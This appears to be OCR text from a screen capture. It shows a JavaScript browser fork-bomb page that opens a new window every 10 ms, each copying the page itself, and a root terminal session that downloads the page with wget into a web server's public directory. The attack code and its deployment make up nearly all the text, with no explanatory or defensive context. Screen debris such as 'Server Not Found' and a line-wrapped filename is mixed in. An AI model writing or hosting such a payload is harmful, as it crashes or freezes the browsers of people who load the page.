 Server Not Found
raw.githubusercontent.com/aaronry
tsug0d.com/
Private Browsing
Private Browsing
https://raw.githubusercontent.com/aaronryank/fork-bomb/master/fork-bomb.html
<html>
  <body>
    <script>
      setInterval(function() {
        var w = window.open();
        w.document.write(document.documentElement.outerHTML||document.documentElement.innerHTML);
      }, 10);
    </script>
  </body>
</html>
root@vultr: ~
root@vultr:~# wget https://raw.githubusercontent.com/aaronryank/fork-bomb/master/fork-bomb.html -O /var/www/html/fork.ht
ml
--2021-08-20 20:21:29--  https://raw.githubusercontent.com/aaronryank/fork-bomb/master/fork-bomb.html
Resolving raw.githubusercontent.com (raw.githubusercontent.com)... 185.199.111.133, 185.199.108.133, 185.199.109.133, ..
.
Connecting to raw.githubusercontent.com (raw.githubusercontent.com)|185.199.111.133|:443... connected.
HTTP request sent, awaiting response... 200 OK
Length: 235 [text/plain]
Saving to: ‘/var/www/html/fork.html’
/var/www/html/fork.html       100%[=================================================>]     235  --.-KB/s    in 0s
2021-08-20 20:21:29 (9.68 MB/s) - ‘/var/www/html/fork.html’ saved [235/235]
root@vultr:~#